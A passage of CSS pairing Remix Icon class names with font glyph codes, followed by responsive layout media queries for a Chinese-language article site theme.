line:before{content:"\f10e";}.ri-ship-fill:before{content:"\f10f";}.ri-ship-line:before{content:"\f110";}.ri-shirt-fill:before{content:"\f111";}.ri-shirt-line:before{content:"\f112";}.ri-shopping-bag-2-fill:before{content:"\f113";}.ri-shopping-bag-2-line:before{content:"\f114";}.ri-shopping-bag-3-fill:before{content:"\f115";}.ri-shopping-bag-3-line:before{content:"\f116";}.ri-shopping-bag-fill:before{content:"\f117";}.ri-shopping-bag-line:before{content:"\f118";}.ri-shopping-basket-2-fill:before{content:"\f119";}.ri-shopping-basket-2-line:before{content:"\f11a";}.ri-shopping-basket-fill:before{content:"\f11b";}.ri-shopping-basket-line:before{content:"\f11c";}.ri-shopping-cart-2-fill:before{content:"\f11d";}.ri-shopping-cart-2-line:before{content:"\f11e";}.ri-shopping-cart-fill:before{content:"\f11f";}.ri-shopping-cart-line:before{content:"\f120";}.ri-showers-fill:before{content:"\f121";}.ri-showers-line:before{content:"\f122";}.ri-shuffle-fill:before{content:"\f123";}.ri-shuffle-line:before{content:"\f124";}.ri-shut-down-fill:before{content:"\f125";}.ri-shut-down-line:before{content:"\f126";}.ri-side-bar-fill:before{content:"\f127";}.ri-side-bar-line:before{content:"\f128";}.ri-signal-tower-fill:before{content:"\f129";}.ri-signal-tower-line:before{content:"\f12a";}.ri-signal-wifi-1-fill:before{content:"\f12b";}.ri-signal-wifi-1-line:before{content:"\f12c";}.ri-signal-wifi-2-fill:before{content:"\f12d";}.ri-signal-wifi-2-line:before{content:"\f12e";}.ri-signal-wifi-3-fill:before{content:"\f12f";}.ri-signal-wifi-3-line:before{content:"\f130";}.ri-signal-wifi-error-fill:before{content:"\f131";}.ri-signal-wifi-error-line:before{content:"\f132";}.ri-signal-wifi-fill:before{content:"\f133";}.ri-signal-wifi-line:before{content:"\f134";}.ri-signal-wifi-off-fill:before{content:"\f135";}.ri-signal-wifi-off-line:before{content:"\f136";}.ri-sim-card-2-fill:before{content:"\f137";}.ri-sim-card-2-line:before{content:"\f138";}.ri-sim-card-fill:before{content:"\f139";}.ri-sim-card-line:before{content:"\f13a";}.ri-single-quotes-l:before{content:"\f13b";}.ri-single-quotes-r:before{content:"\f13c";}.ri-sip-fill:before{content:"\f13d";}.ri-sip-line:before{content:"\f13e";}.ri-skip-back-fill:before{content:"\f13f";}.ri-skip-back-line:before{content:"\f140";}.ri-skip-back-mini-fill:before{content:"\f141";}.ri-skip-back-mini-line:before{content:"\f142";}.ri-skip-forward-fill:before{content:"\f143";}.ri-skip-forward-line:before{content:"\f144";}.ri-skip-forward-mini-fill:before{content:"\f145";}.ri-skip-forward-mini-line:before{content:"\f146";}.ri-skull-2-fill:before{content:"\f147";}.ri-skull-2-line:before{content:"\f148";}.ri-skull-fill:before{content:"\f149";}.ri-skull-line:before{content:"\f14a";}.ri-skype-fill:before{content:"\f14b";}.ri-skype-line:before{content:"\f14c";}.ri-slack-fill:before{content:"\f14d";}.ri-slack-line:before{content:"\f14e";}.ri-slice-fill:before{content:"\f14f";}.ri-slice-line:before{content:"\f150";}.ri-slideshow-2-fill:before{content:"\f151";}.ri-slideshow-2-line:before{content:"\f152";}.ri-slideshow-3-fill:before{content:"\f153";}.ri-slideshow-3-line:before{content:"\f154";}.ri-slideshow-4-fill:before{content:"\f155";}.ri-slideshow-4-line:before{content:"\f156";}.ri-slideshow-fill:before{content:"\f157";}.ri-slideshow-line:before{content:"\f158";}.ri-smartphone-fill:before{content:"\f159";}.ri-smartphone-line:before{content:"\f15a";}.ri-snapchat-fill:before{content:"\f15b";}.ri-snapchat-line:before{content:"\f15c";}.ri-snowy-fill:before{content:"\f15d";}.ri-snowy-line:before{content:"\f15e";}.ri-sort-asc:before{content:"\f15f";}.ri-sort-desc:before{content:"\f160";}.ri-sound-module-fill:before{content:"\f161";}.ri-sound-module-line:before{content:"\f162";}.ri-soundcloud-fill:before{content:"\f163";}.ri-soundcloud-line:before{content:"\f164";}.ri-space-ship-fill:before{content:"\f165";}.ri-space-ship-line:before{content:"\f166";}.ri-space:before{content:"\f167";}.ri-spam-2-fill:before{content:"\f168";}.ri-spam-2-line:before{content:"\f169";}.ri-spam-3-fill:before{content:"\f16a";}.ri-spam-3-line:before{content:"\f16b";}.ri-spam-fill:before{content:"\f16c";}.ri-spam-line:before{content:"\f16d";}.ri-speaker-2-fill:before{content:"\f16e";}.ri-speaker-2-line:before{content:"\f16f";}.ri-speaker-3-fill:before{content:"\f170";}.ri-speaker-3-line:before{content:"\f171";}.ri-speaker-fill:before{content:"\f172";}.ri-speaker-line:before{content:"\f173";}.ri-spectrum-fill:before{content:"\f174";}.ri-spectrum-line:before{content:"\f175";}.ri-speed-fill:before{content:"\f176";}.ri-speed-line:before{content:"\f177";}.ri-speed-mini-fill:before{content:"\f178";}.ri-speed-mini-line:before{content:"\f179";}.ri-split-cells-horizontal:before{content:"\f17a";}.ri-split-cells-vertical:before{content:"\f17b";}.ri-spotify-fill:before{content:"\f17c";}.ri-spotify-line:before{content:"\f17d";}.ri-spy-fill:before{content:"\f17e";}.ri-spy-line:before{content:"\f17f";}.ri-stack-fill:before{content:"\f180";}.ri-stack-line:before{content:"\f181";}.ri-stack-overflow-fill:before{content:"\f182";}.ri-stack-overflow-line:before{content:"\f183";}.ri-stackshare-fill:before{content:"\f184";}.ri-stackshare-line:before{content:"\f185";}.ri-star-fill:before{content:"\f186";}.ri-star-half-fill:before{content:"\f187";}.ri-star-half-line:before{content:"\f188";}.ri-star-half-s-fill:before{content:"\f189";}.ri-star-half-s-line:before{content:"\f18a";}.ri-star-line:before{content:"\f18b";}.ri-star-s-fill:before{content:"\f18c";}.ri-star-s-line:before{content:"\f18d";}.ri-star-smile-fill:before{content:"\f18e";}.ri-star-smile-line:before{content:"\f18f";}.ri-steam-fill:before{content:"\f190";}.ri-steam-line:before{content:"\f191";}.ri-steering-2-fill:before{content:"\f192";}.ri-steering-2-line:before{content:"\f193";}.ri-steering-fill:before{content:"\f194";}.ri-steering-line:before{content:"\f195";}.ri-stethoscope-fill:before{content:"\f196";}.ri-stethoscope-line:before{content:"\f197";}.ri-sticky-note-2-fill:before{content:"\f198";}.ri-sticky-note-2-line:before{content:"\f199";}.ri-sticky-note-fill:before{content:"\f19a";}.ri-sticky-note-line:before{content:"\f19b";}.ri-stock-fill:before{content:"\f19c";}.ri-stock-line:before{content:"\f19d";}.ri-stop-circle-fill:before{content:"\f19e";}.ri-stop-circle-line:before{content:"\f19f";}.ri-stop-fill:before{content:"\f1a0";}.ri-stop-line:before{content:"\f1a1";}.ri-stop-mini-fill:before{content:"\f1a2";}.ri-stop-mini-line:before{content:"\f1a3";}.ri-store-2-fill:before{content:"\f1a4";}.ri-store-2-line:before{content:"\f1a5";}.ri-store-3-fill:before{content:"\f1a6";}.ri-store-3-line:before{content:"\f1a7";}.ri-store-fill:before{content:"\f1a8";}.ri-store-line:before{content:"\f1a9";}.ri-strikethrough-2:before{content:"\f1aa";}.ri-strikethrough:before{content:"\f1ab";}.ri-subscript-2:before{content:"\f1ac";}.ri-subscript:before{content:"\f1ad";}.ri-subtract-fill:before{content:"\f1ae";}.ri-subtract-line:before{content:"\f1af";}.ri-subway-fill:before{content:"\f1b0";}.ri-subway-line:before{content:"\f1b1";}.ri-subway-wifi-fill:before{content:"\f1b2";}.ri-subway-wifi-line:before{content:"\f1b3";}.ri-suitcase-2-fill:before{content:"\f1b4";}.ri-suitcase-2-line:before{content:"\f1b5";}.ri-suitcase-3-fill:before{content:"\f1b6";}.ri-suitcase-3-line:before{content:"\f1b7";}.ri-suitcase-fill:before{content:"\f1b8";}.ri-suitcase-line:before{content:"\f1b9";}.ri-sun-cloudy-fill:before{content:"\f1ba";}.ri-sun-cloudy-line:before{content:"\f1bb";}.ri-sun-fill:before{content:"\f1bc";}.ri-sun-foggy-fill:before{content:"\f1bd";}.ri-sun-foggy-line:before{content:"\f1be";}.ri-sun-line:before{content:"\f1bf";}.ri-superscript-2:before{content:"\f1c0";}.ri-superscript:before{content:"\f1c1";}.ri-surgical-mask-fill:before{content:"\f1c2";}.ri-surgical-mask-line:before{content:"\f1c3";}.ri-surround-sound-fill:before{content:"\f1c4";}.ri-surround-sound-line:before{content:"\f1c5";}.ri-survey-fill:before{content:"\f1c6";}.ri-survey-line:before{content:"\f1c7";}.ri-swap-box-fill:before{content:"\f1c8";}.ri-swap-box-line:before{content:"\f1c9";}.ri-swap-fill:before{content:"\f1ca";}.ri-swap-line:before{content:"\f1cb";}.ri-switch-fill:before{content:"\f1cc";}.ri-switch-line:before{content:"\f1cd";}.ri-sword-fill:before{content:"\f1ce";}.ri-sword-line:before{content:"\f1cf";}.ri-syringe-fill:before{content:"\f1d0";}.ri-syringe-line:before{content:"\f1d1";}.ri-t-box-fill:before{content:"\f1d2";}.ri-t-box-line:before{content:"\f1d3";}.ri-t-shirt-2-fill:before{content:"\f1d4";}.ri-t-shirt-2-line:before{content:"\f1d5";}.ri-t-shirt-air-fill:before{content:"\f1d6";}.ri-t-shirt-air-line:before{content:"\f1d7";}.ri-t-shirt-fill:before{content:"\f1d8";}.ri-t-shirt-line:before{content:"\f1d9";}.ri-table-2:before{content:"\f1da";}.ri-table-alt-fill:before{content:"\f1db";}.ri-table-alt-line:before{content:"\f1dc";}.ri-table-fill:before{content:"\f1dd";}.ri-table-line:before{content:"\f1de";}.ri-tablet-fill:before{content:"\f1df";}.ri-tablet-line:before{content:"\f1e0";}.ri-takeaway-fill:before{content:"\f1e1";}.ri-takeaway-line:before{content:"\f1e2";}.ri-taobao-fill:before{content:"\f1e3";}.ri-taobao-line:before{content:"\f1e4";}.ri-tape-fill:before{content:"\f1e5";}.ri-tape-line:before{content:"\f1e6";}.ri-task-fill:before{content:"\f1e7";}.ri-task-line:before{content:"\f1e8";}.ri-taxi-fill:before{content:"\f1e9";}.ri-taxi-line:before{content:"\f1ea";}.ri-taxi-wifi-fill:before{content:"\f1eb";}.ri-taxi-wifi-line:before{content:"\f1ec";}.ri-team-fill:before{content:"\f1ed";}.ri-team-line:before{content:"\f1ee";}.ri-telegram-fill:before{content:"\f1ef";}.ri-telegram-line:before{content:"\f1f0";}.ri-temp-cold-fill:before{content:"\f1f1";}.ri-temp-cold-line:before{content:"\f1f2";}.ri-temp-hot-fill:before{content:"\f1f3";}.ri-temp-hot-line:before{content:"\f1f4";}.ri-terminal-box-fill:before{content:"\f1f5";}.ri-terminal-box-line:before{content:"\f1f6";}.ri-terminal-fill:before{content:"\f1f7";}.ri-terminal-line:before{content:"\f1f8";}.ri-terminal-window-fill:before{content:"\f1f9";}.ri-terminal-window-line:before{content:"\f1fa";}.ri-test-tube-fill:before{content:"\f1fb";}.ri-test-tube-line:before{content:"\f1fc";}.ri-text-direction-l:before{content:"\f1fd";}.ri-text-direction-r:before{content:"\f1fe";}.ri-text-spacing:before{content:"\f1ff";}.ri-text-wrap:before{content:"\f200";}.ri-text:before{content:"\f201";}.ri-thermometer-fill:before{content:"\f202";}.ri-thermometer-line:before{content:"\f203";}.ri-thumb-down-fill:before{content:"\f204";}.ri-thumb-down-line:before{content:"\f205";}.ri-thumb-up-fill:before{content:"\f206";}.ri-thumb-up-line:before{content:"\f207";}.ri-thunderstorms-fill:before{content:"\f208";}.ri-thunderstorms-line:before{content:"\f209";}.ri-ticket-2-fill:before{content:"\f20a";}.ri-ticket-2-line:before{content:"\f20b";}.ri-ticket-fill:before{content:"\f20c";}.ri-ticket-line:before{content:"\f20d";}.ri-time-fill:before{content:"\f20e";}.ri-time-line:before{content:"\f20f";}.ri-timer-2-fill:before{content:"\f210";}.ri-timer-2-line:before{content:"\f211";}.ri-timer-fill:before{content:"\f212";}.ri-timer-flash-fill:before{content:"\f213";}.ri-timer-flash-line:before{content:"\f214";}.ri-timer-line:before{content:"\f215";}.ri-todo-fill:before{content:"\f216";}.ri-todo-line:before{content:"\f217";}.ri-toggle-fill:before{content:"\f218";}.ri-toggle-line:before{content:"\f219";}.ri-tools-fill:before{content:"\f21a";}.ri-tools-line:before{content:"\f21b";}.ri-tornado-fill:before{content:"\f21c";}.ri-tornado-line:before{content:"\f21d";}.ri-trademark-fill:before{content:"\f21e";}.ri-trademark-line:before{content:"\f21f";}.ri-traffic-light-fill:before{content:"\f220";}.ri-traffic-light-line:before{content:"\f221";}.ri-train-fill:before{content:"\f222";}.ri-train-line:before{content:"\f223";}.ri-train-wifi-fill:before{content:"\f224";}.ri-train-wifi-line:before{content:"\f225";}.ri-translate-2:before{content:"\f226";}.ri-translate:before{content:"\f227";}.ri-travesti-fill:before{content:"\f228";}.ri-travesti-line:before{content:"\f229";}.ri-treasure-map-fill:before{content:"\f22a";}.ri-treasure-map-line:before{content:"\f22b";}.ri-trello-fill:before{content:"\f22c";}.ri-trello-line:before{content:"\f22d";}.ri-trophy-fill:before{content:"\f22e";}.ri-trophy-line:before{content:"\f22f";}.ri-truck-fill:before{content:"\f230";}.ri-truck-line:before{content:"\f231";}.ri-tumblr-fill:before{content:"\f232";}.ri-tumblr-line:before{content:"\f233";}.ri-tv-2-fill:before{content:"\f234";}.ri-tv-2-line:before{content:"\f235";}.ri-tv-fill:before{content:"\f236";}.ri-tv-line:before{content:"\f237";}.ri-twitch-fill:before{content:"\f238";}.ri-twitch-line:before{content:"\f239";}.ri-twitter-fill:before{content:"\f23a";}.ri-twitter-line:before{content:"\f23b";}.ri-typhoon-fill:before{content:"\f23c";}.ri-typhoon-line:before{content:"\f23d";}.ri-u-disk-fill:before{content:"\f23e";}.ri-u-disk-line:before{content:"\f23f";}.ri-ubuntu-fill:before{content:"\f240";}.ri-ubuntu-line:before{content:"\f241";}.ri-umbrella-fill:before{content:"\f242";}.ri-umbrella-line:before{content:"\f243";}.ri-underline:before{content:"\f244";}.ri-uninstall-fill:before{content:"\f245";}.ri-uninstall-line:before{content:"\f246";}.ri-unsplash-fill:before{content:"\f247";}.ri-unsplash-line:before{content:"\f248";}.ri-upload-2-fill:before{content:"\f249";}.ri-upload-2-line:before{content:"\f24a";}.ri-upload-cloud-2-fill:before{content:"\f24b";}.ri-upload-cloud-2-line:before{content:"\f24c";}.ri-upload-cloud-fill:before{content:"\f24d";}.ri-upload-cloud-line:before{content:"\f24e";}.ri-upload-fill:before{content:"\f24f";}.ri-upload-line:before{content:"\f250";}.ri-usb-fill:before{content:"\f251";}.ri-usb-line:before{content:"\f252";}.ri-user-2-fill:before{content:"\f253";}.ri-user-2-line:before{content:"\f254";}.ri-user-3-fill:before{content:"\f255";}.ri-user-3-line:before{content:"\f256";}.ri-user-4-fill:before{content:"\f257";}.ri-user-4-line:before{content:"\f258";}.ri-user-5-fill:before{content:"\f259";}.ri-user-5-line:before{content:"\f25a";}.ri-user-6-fill:before{content:"\f25b";}.ri-user-6-line:before{content:"\f25c";}.ri-user-add-fill:before{content:"\f25d";}.ri-user-add-line:before{content:"\f25e";}.ri-user-fill:before{content:"\f25f";}.ri-user-follow-fill:before{content:"\f260";}.ri-user-follow-line:before{content:"\f261";}.ri-user-heart-fill:before{content:"\f262";}.ri-user-heart-line:before{content:"\f263";}.ri-user-line:before{content:"\f264";}.ri-user-location-fill:before{content:"\f265";}.ri-user-location-line:before{content:"\f266";}.ri-user-received-2-fill:before{content:"\f267";}.ri-user-received-2-line:before{content:"\f268";}.ri-user-received-fill:before{content:"\f269";}.ri-user-received-line:before{content:"\f26a";}.ri-user-search-fill:before{content:"\f26b";}.ri-user-search-line:before{content:"\f26c";}.ri-user-settings-fill:before{content:"\f26d";}.ri-user-settings-line:before{content:"\f26e";}.ri-user-shared-2-fill:before{content:"\f26f";}.ri-user-shared-2-line:before{content:"\f270";}.ri-user-shared-fill:before{content:"\f271";}.ri-user-shared-line:before{content:"\f272";}.ri-user-smile-fill:before{content:"\f273";}.ri-user-smile-line:before{content:"\f274";}.ri-user-star-fill:before{content:"\f275";}.ri-user-star-line:before{content:"\f276";}.ri-user-unfollow-fill:before{content:"\f277";}.ri-user-unfollow-line:before{content:"\f278";}.ri-user-voice-fill:before{content:"\f279";}.ri-user-voice-line:before{content:"\f27a";}.ri-video-add-fill:before{content:"\f27b";}.ri-video-add-line:before{content:"\f27c";}.ri-video-chat-fill:before{content:"\f27d";}.ri-video-chat-line:before{content:"\f27e";}.ri-video-download-fill:before{content:"\f27f";}.ri-video-download-line:before{content:"\f280";}.ri-video-fill:before{content:"\f281";}.ri-video-line:before{content:"\f282";}.ri-video-upload-fill:before{content:"\f283";}.ri-video-upload-line:before{content:"\f284";}.ri-vidicon-2-fill:before{content:"\f285";}.ri-vidicon-2-line:before{content:"\f286";}.ri-vidicon-fill:before{content:"\f287";}.ri-vidicon-line:before{content:"\f288";}.ri-vimeo-fill:before{content:"\f289";}.ri-vimeo-line:before{content:"\f28a";}.ri-vip-crown-2-fill:before{content:"\f28b";}.ri-vip-crown-2-line:before{content:"\f28c";}.ri-vip-crown-fill:before{content:"\f28d";}.ri-vip-crown-line:before{content:"\f28e";}.ri-vip-diamond-fill:before{content:"\f28f";}.ri-vip-diamond-line:before{content:"\f290";}.ri-vip-fill:before{content:"\f291";}.ri-vip-line:before{content:"\f292";}.ri-virus-fill:before{content:"\f293";}.ri-virus-line:before{content:"\f294";}.ri-visa-fill:before{content:"\f295";}.ri-visa-line:before{content:"\f296";}.ri-voice-recognition-fill:before{content:"\f297";}.ri-voice-recognition-line:before{content:"\f298";}.ri-voiceprint-fill:before{content:"\f299";}.ri-voiceprint-line:before{content:"\f29a";}.ri-volume-down-fill:before{content:"\f29b";}.ri-volume-down-line:before{content:"\f29c";}.ri-volume-mute-fill:before{content:"\f29d";}.ri-volume-mute-line:before{content:"\f29e";}.ri-volume-off-vibrate-fill:before{content:"\f29f";}.ri-volume-off-vibrate-line:before{content:"\f2a0";}.ri-volume-up-fill:before{content:"\f2a1";}.ri-volume-up-line:before{content:"\f2a2";}.ri-volume-vibrate-fill:before{content:"\f2a3";}.ri-volume-vibrate-line:before{content:"\f2a4";}.ri-vuejs-fill:before{content:"\f2a5";}.ri-vuejs-line:before{content:"\f2a6";}.ri-walk-fill:before{content:"\f2a7";}.ri-walk-line:before{content:"\f2a8";}.ri-wallet-2-fill:before{content:"\f2a9";}.ri-wallet-2-line:before{content:"\f2aa";}.ri-wallet-3-fill:before{content:"\f2ab";}.ri-wallet-3-line:before{content:"\f2ac";}.ri-wallet-fill:before{content:"\f2ad";}.ri-wallet-line:before{content:"\f2ae";}.ri-water-flash-fill:before{content:"\f2af";}.ri-water-flash-line:before{content:"\f2b0";}.ri-webcam-fill:before{content:"\f2b1";}.ri-webcam-line:before{content:"\f2b2";}.ri-wechat-2-fill:before{content:"\f2b3";}.ri-wechat-2-line:before{content:"\f2b4";}.ri-wechat-fill:before{content:"\f2b5";}.ri-wechat-line:before{content:"\f2b6";}.ri-wechat-pay-fill:before{content:"\f2b7";}.ri-wechat-pay-line:before{content:"\f2b8";}.ri-weibo-fill:before{content:"\f2b9";}.ri-weibo-line:before{content:"\f2ba";}.ri-whatsapp-fill:before{content:"\f2bb";}.ri-whatsapp-line:before{content:"\f2bc";}.ri-wheelchair-fill:before{content:"\f2bd";}.ri-wheelchair-line:before{content:"\f2be";}.ri-wifi-fill:before{content:"\f2bf";}.ri-wifi-line:before{content:"\f2c0";}.ri-wifi-off-fill:before{content:"\f2c1";}.ri-wifi-off-line:before{content:"\f2c2";}.ri-window-2-fill:before{content:"\f2c3";}.ri-window-2-line:before{content:"\f2c4";}.ri-window-fill:before{content:"\f2c5";}.ri-window-line:before{content:"\f2c6";}.ri-windows-fill:before{content:"\f2c7";}.ri-windows-line:before{content:"\f2c8";}.ri-windy-fill:before{content:"\f2c9";}.ri-windy-line:before{content:"\f2ca";}.ri-wireless-charging-fill:before{content:"\f2cb";}.ri-wireless-charging-line:before{content:"\f2cc";}.ri-women-fill:before{content:"\f2cd";}.ri-women-line:before{content:"\f2ce";}.ri-wubi-input:before{content:"\f2cf";}.ri-xbox-fill:before{content:"\f2d0";}.ri-xbox-line:before{content:"\f2d1";}.ri-xing-fill:before{content:"\f2d2";}.ri-xing-line:before{content:"\f2d3";}.ri-youtube-fill:before{content:"\f2d4";}.ri-youtube-line:before{content:"\f2d5";}.ri-zcool-fill:before{content:"\f2d6";}.ri-zcool-line:before{content:"\f2d7";}.ri-zhihu-fill:before{content:"\f2d8";}.ri-zhihu-line:before{content:"\f2d9";}.ri-zoom-in-fill:before{content:"\f2da";}.ri-zoom-in-line:before{content:"\f2db";}.ri-zoom-out-fill:before{content:"\f2dc";}.ri-zoom-out-line:before{content:"\f2dd";}.ri-zzz-fill:before{content:"\f2de";}.ri-zzz-line:before{content:"\f2df";}

.um .slide.swiper-container{ margin-bottom: 0px;}
.um.index .widget:first-child{ margin-top: 0;}
.relevant .swiper-slide{ width: 25%;margin-right: 15px;}

/*响应适配*/
@media screen and (max-width:1199px){
.header .logo a.name{ font-size: 30px;}
.umPost .umLeft{width: 360px;margin-right: -360px;}
.umPost .umContent{padding: 0 305px 0 385px;}
.umPost .umRight{width: 280px;margin-left: -280px;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 61.8%;}
.umPost .umLeft .img:after{padding-top: 66%;}
.umPost .umHotPic li .img:after {padding-top: 68%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 65%;}
}

@media screen and (max-width:1024px){
.header .logo a.name{ font-size: 28px;}
.umHot h3{ font-size: 30px;}
.artBox{padding-right: 315px;}
.artBox.umFull{margin-right: 0px;padding-right: 0;}
.sidebar{width: 280px;}
.umPost .umLeft{width: 340px;margin-right: -340px;}
.umPost .umContent{padding: 0 285px 0 365px;}
.umPost .umRight{width: 260px;margin-left: -260px;}
.umPost .umNew li{height: 32px;line-height: 32px;}
.umPost .umLeft .img:after {padding-top: 64%;}
.umPost [class*="style"] .img:after{padding-top: 68%;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 61%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 56%;}
.umPost [class*="style"] .umRight .umHotPost{ height: 384px;}
.umPost .umRight .umHotPost{height: 370px;}
.umPost .umRight .umHotPost li.first{margin-bottom: 12px;}
.umPost .umRight .umHotPost li.first .text h3{margin-bottom: 8px;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 62.4%;}
.umPost .style2 .umLeft .info{-webkit-line-clamp: 6;max-height: 142px;margin-bottom: 26px;}
.umPost .style2 .umBigPic .text h3{ padding-bottom: 15px;}
.umPost .style2 .umRight .umHotPost{height: 450px;}
.umPost .style2 .umNew li .img{ width: 140px;}
.umPost .style2 .umNew li .text h3{ margin-top: 0;}
.umPost .style2 .umNew .info{ display: none;}
.umPost .style2.col2 .umNew .info{ display: -webkit-box; line-height: 1.6; margin-bottom: 2px;}
.umPost .style2 h3{ font-size: 16px;-webkit-line-clamp: 2;}
.umPost .style2.col2 .umNew li .text h3{-webkit-line-clamp: 1;}
.umPost .style2 .umContent .fot span.view{ display: none;}
.umPost .style4,.umPost .style5 {margin: 0 -15px;}
.umPost .style4 .umList,.umPost .style5 .umList{width: calc(100% / 3 - 30px);margin: 0px 15px 0;}
.umPost .style6 .umNew li{ padding: 7.5px;}
.post .postText .umInfo{-webkit-line-clamp: 2;}
.ftNav .us li.tel a{ font-size: 30px; line-height: 40px;}
.ftNav li.h{ font-size: 14px;}
}

@media screen and (max-width:950px){
.umPost .umLeft{width: 320px;margin-right: -320px;}
.umPost .umContent{padding: 0 265px 0 345px;}
.umPost .umRight{width: 240px;margin-left: -240px;}
.header .nav li a{font-size: 16px;height: 46px;line-height: 46px; padding: 0 12px;}
.umPost .umNew li,.umPost .umRight .umHotPost li{font-size: 14px;}
.umPost .umNew li:before{top: 14px;}
.umPost .umNew li:nth-of-type(6n+1){font-size: 16px;}
.umPost .umRight .umFast{ height: 194px;}
.umPost .umRight .umFast.umFastBn{height: 228px;}
.umPost .umRight .umFast li{ height: 52px;}
.umPost .umRight .umHotPost li a:after{ top: 10px;}
.umPost .umRight .umHotPost li.first{margin-bottom: 8px;}
.umPost [class*="style"] .umRight .umHotPost{ height: 385px;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 65%;}
.umPost .umHotPic li .img:after {padding-top:71.5%;}
.umPost [class*="style"] .img:after{padding-top: 68%;}
.umPost .umRight .umHotPost{height: 365px;}
.umPost .umLeft .img:after {padding-top: 68.5%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 65%;}
.umPost .umFrist .umRight .umHotPost li.first{ height: auto;}
.umPost .umFrist .umRight .umHotPost li{ height: 28px; line-height: 28px;}
.umPost .umFrist .umRight .umHotPost li .img:after{ padding-top: 60%;}
.umPost .umFrist .umRight .umHotPost{height: 345px;}
.umPost .style1 .umRight .umHotPost li a:after{top: 15px;}
.umPost .style2 .umHotPost li.first .text h3{margin-bottom: 4px;}
.umPost .style2 .umNew li .img {width: 130px;}
.umPost .style2 .umRight li{ line-height: 30px; height: 30px;}
.umPost .style2 .umHotPost li.first .text{padding: 15px 0 0;}
.umPost .style2 .umRight .umHotPost{height: 420px;}
.umPost .style2 .umNew li .text h3{ line-height: 1.6;}
.umPost .style2 .umNew li .text h3 a,.umPost .style6 .umNew li:nth-of-type(6n+1) a{font-size: 14px;}
.umPost .style2 .umBigPic .text h3{ padding-bottom: 10px;}
.umPost .style2 .umLeft .info{margin-bottom: 14px;}
.umPost .style2 .umRight .umHotPost li .img:after{padding-top: 60%;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 62%;}
.umPost .style3 .umPic ul{ margin: 0 -15px 0 0;}
.umPost .style3 .umPic li{width: calc(100% / 4 - 15px);margin:15px 15px 0 0;}
.umPost .umRight .umHotPost li:before{ top: 4px;}
.umPost .style4,.umPost .style5 {margin: 0 -10px;}
.umPost .style4 .umList,.umPost .style5 .umList{width: calc(100% / 3 - 20px);margin: 0px 10px 0;}
.ftBox{-ms-flex-direction: column;flex-direction: column;}
.ftNav{ width: 100%; margin-right: 0;}
.ftEwm{display: flex; margin-top: 10px;}
.ftEwm .img .box{margin-left: 0;}
.ftEwm .img{margin-right: 15px;}
.ftEwm .img:last-of-type{ margin-right: 0;}
.ftNav .us li.tel a{ font-size: 30px; line-height: 36px;}
.umArticle .umHeader .tit{font-size: 24px;}
.umPost .tagAll{margin: 0 -8px;}
.umPost .tagAll .tagList{width: calc(100% / 3 - 16px);margin: 16px 8px 0;}
.umPost .tagAll .tagList li{ height: 32px; line-height: 32px; font-size: 14px;}
.umPost .tagAll .tagList li:before{ top: 15px;}
.umPost .tagAll .tagList .tit{ right: 10px; bottom: 10px;}
.umPost .tagTitle li{width: calc(100% / 5 - 20px);}
}

@media screen and (max-width:900px){
.umHot h3{ font-size: 28px;}
.artBox{padding-right:0;}
.sidebar{width: 100%; margin-left: 0;}
.umPost .umLeft{width: 320px;margin-right: -320px;}
.umPost .umContent{padding: 0 0 0 345px;}
.umPost .umRight{width: 100%;margin-left: 0px; margin-top: 20px; clear: both;}
.umPost .umRight .umHotPost,.umPost .umRight .umFast,.umPost [class*="style"] .umRight .umHotPost,.umPost .style5 li .info,.umPost .umFrist .umRight .umHotPost{ height: auto;}
.umPost .umRight .umFast{ padding-bottom: 20px;}
.umPost .umRight .umFast.umFastBn{height: auto;}
.umPost [class*="style"] .umRight .umHotPost{padding-bottom: 15px;}
.umPost .umRight .umFast ul{margin: 0 -4px;}
.umPost .umRight .umFast li{ height: 72px;width: calc(100% / 3 - 8px);margin: 0px 4px 0;}
.umPost .umRight .umFast li a{padding: 10px 5px;}
.umPost .umRight .umFast li:nth-child(3) ~ li{ margin-top: 8px;}
.umPost .umRight .umHotPost li.first{ margin-bottom: 12px;}
.umPost .umRight .umHotPost li.first .text h3{ font-weight: bold;}
.umPost .style4,.umPost .style5 {margin: 0;}
.umPost .style4 .umList,.umPost .style5 .umList{width:100%;margin:20px 0 0 0;}
.umPost .style4 .umList:first-child,.umPost .style5 .umList:first-child{ margin-top: 0;}
.umPost .style5 li.frist .text{padding: 12px 0 5px 0;}
.umPost .style5 .umList .pic li .text {padding: 15px 0 5px;}
.umPost .style5 .img:after{ padding-top: 62%;}
.ftNav .us li.tel a{ font-size: 26px; line-height: 34px; padding-bottom: 0;}
.ftNav .us li.add{ max-width:168px;}
.umArticle .umHeader .tit{font-size: 22px;}
.artBox.artPic .post{ width: calc(100% / 3 - 20px);}
}

@media (max-width: 840px){
.header .umSubs ul li{font-size: 12px; height: 20px; line-height: 20px;}
.ftEwm{ width: 200px;}
.ftNav .us li.tel a{ font-size: 22px; line-height: 32px; padding-bottom: 0;}
.ftNav .us li.add{ max-width:160px;}
.umPost .tagTitle li{width: calc(100% / 4 - 20px);}
}

@media screen and (max-width:768px){
.header .logo a.name{ font-size: 26px;}
.header .btnBox .item{ margin-left: 5px;}
.header .searchBox{padding: 0 5px;}
.header .umSubs ul{width: calc(100% / 3);margin: 3px 0;}
.header .umSubs ul:nth-child(3n):after,
.header .topBn .umPicBox.pc{ display: none;}
.header .topBn .umPicBox.mob{ display: block;}
.header .headBox{min-height: 72px;}
.header .logo img{height: 55px;}
.umHot h3{ font-size: 24px;}	
.umPost .umLeft{width: 300px;margin-right: -300px;}
.umPost .umContent{padding: 0 0 0 325px;}
.umPost .umNew li{ font-size: 14px; height: 30px; line-height: 30px;}
.umPost .umNew li:nth-of-type(6n+1){font-size: 14px;}
.umPost .umHotPic ul{margin: 0 -15px 0 0;}
.umPost .umHotPic li{width: calc(100% / 2 - 15px);margin: 20px 15px 0 0;}
.umPost .umHotPic li .img:after{ padding-top: 70%;}
.umPost .umLeft .slide .img:after{padding-top: 66.25%;}
.umPost [class*="style"] .umLeft .img:after{ padding-top: 64%;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 66.25%;}
.umPost .style3 .umPic ul{ margin: 0 -15px 0 0;}
